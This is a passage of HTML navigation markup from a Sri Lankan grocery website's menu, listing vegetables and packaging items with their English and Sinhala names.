											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Caribbean Cucumber – තුඹ කරවිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Cauliflower – මල්ගෝවා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Celery – සැල්දිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Centella – ගොටුකොල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chayote – චව්චව්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chilies – මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chives leaves – ළූනු කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Chou Sauvage – නොකෝල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Coconut – පොල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-71922fb8" data-id="71922fb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1742dd elementor-widget elementor-widget-heading" data-id="3c1742dd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-53f3856e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53f3856e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cooking Melon – කැකිරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Coriander leaves – කොත්තමල්ලි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Cucumber – පිපින්ඥ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Curry Leaves – කරපිංචා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dried Chilli – වියළි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Moringa – මුරුංගා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Garlic – සුදුළූණු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ghost Pepper – නයි මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ginger – ඉඟුරු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d14c44f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d14c44f" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fdbd68b" data-id="fdbd68b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e61586 elementor-widget elementor-widget-heading" data-id="1e61586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 5</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-412f914 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="412f914" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Green Chilies – අමු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Green Peas – ග්‍රීන්පීස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Jackfruit – කොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lady’s Fingers -බණ්ඩක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lasia Spinosa – කොහිල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Leeks – ලීක්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon – ලෙමන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lettuce Leaves – සලාද කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime – දෙහි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lime Leaves – දෙහි කොළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f096835" data-id="f096835" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7bcc919 elementor-widget elementor-widget-heading" data-id="7bcc919" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 6</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-6d1025c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6d1025c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Lotus Stem – නෙලුම් අල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Manioc – මඤ්ඤොක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Mint Leaves – මිංචි කොළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mushroom – බිම්මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lemon Balm – ලෙමන් බාම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pandan leaves – රම්පෙ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pickled Gherkin – ගර්කින්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Plantain Flower – කෙසෙල් මුව</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Potato – අර්තාපල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9d2b991" data-id="9d2b991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca51b3 elementor-widget elementor-widget-heading" data-id="6ca51b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 7</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9a95dcd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9a95dcd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Pumpkin – වට්ටක්කා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Radish – රාබු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Raw Mango – අමු අඹ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Red Chilies – රතු මිරිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Ridge Gourd – වැටකොළු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad – සලාද්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Salad Cucumber – කොළ පිපිඤ්ඤා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sarana – සාරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Small onions – පොඩි ළුණු</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-93990ac" data-id="93990ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18024c2 elementor-widget elementor-widget-heading" data-id="18024c2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 8</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c29d6a9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c29d6a9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Snake Gourd – පතෝල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Spinach – නිවිති</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sri Lankan Pickle – අච්චාරු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">String Beans – මෑකරල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sweet Potato – බතල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tender Jackfruit – පොළොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Thai Eggplant – තලන බටු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Tomato – තක්කාලි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Water Spinach – කංකුන්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-8803bcb" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/packaging-%e0%b6%87%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b8%e0%b7%8a/" class='uael-menu-item'>Packaging ඇසුරුම්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-8c68f23">		<div data-elementor-type="page" data-elementor-id="45346" class="elementor elementor-45346" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ab1d917 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2ab1d917" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65dfe920" data-id="65dfe920" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1ece64da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ece64da" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-736a9519" data-id="736a9519" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dd5962b elementor-widget elementor-widget-heading" data-id="dd5962b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-47c18c20 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="47c18c20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Bags – බෑග්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Beverage Cans – බීම කෑන්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Carton Tray – කාටූන් තැටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Boxes – රසකැවිලි පෙට්ටි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Confectionery Wrappers – පියන් එතීම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
